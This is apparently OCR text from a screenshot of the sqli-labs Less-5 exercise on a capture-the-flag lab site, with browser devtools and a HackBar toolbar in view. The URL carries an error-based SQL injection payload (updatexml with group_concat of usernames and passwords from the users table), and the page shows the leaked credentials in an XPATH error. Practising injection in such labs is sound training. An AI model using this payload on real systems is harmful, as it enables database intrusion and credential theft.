 Welcome Dhakkan
XPATH syntax error: '~Dumb,Angelina~I-kill-you,Du'
SQLI DUMB SERI
欢迎 </> 元素 控制台 源代码 网络 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://411419bb-9759-4d1e-9c97-5e9d7c891d2c.node5.buuoj.cn/Less-5/?id=1' and
updatexml(1,(select substr((group_concat(username,0x7e,password)),1,32) from users),1) -
-+